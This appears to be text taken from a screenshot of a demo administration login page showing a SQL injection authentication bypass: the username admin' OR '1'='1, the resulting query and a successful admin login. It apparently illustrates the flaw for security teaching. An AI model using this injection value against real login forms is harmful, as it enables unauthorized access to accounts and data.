 Vaadata Administration
admin' OR '1'='1
••••
LOGIN
Query : SELECT * FROM users WHERE username='admin' OR '1'='1' AND password='demo';
Login successful as user : admin